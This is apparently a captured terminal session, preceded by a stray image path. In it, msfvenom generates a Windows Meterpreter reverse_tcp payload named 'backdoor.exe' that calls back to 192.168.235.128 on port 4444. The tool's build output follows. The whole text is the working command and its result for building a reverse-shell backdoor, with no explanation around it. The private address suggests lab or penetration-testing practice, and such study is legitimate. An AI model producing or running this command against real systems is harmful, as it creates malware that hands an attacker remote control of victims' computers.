 ~ ok 37m 4s msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.235.128 lport=4444 -f exe -o /home/r4kso/Desktop/backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/r4kso/Desktop/backdoor.exe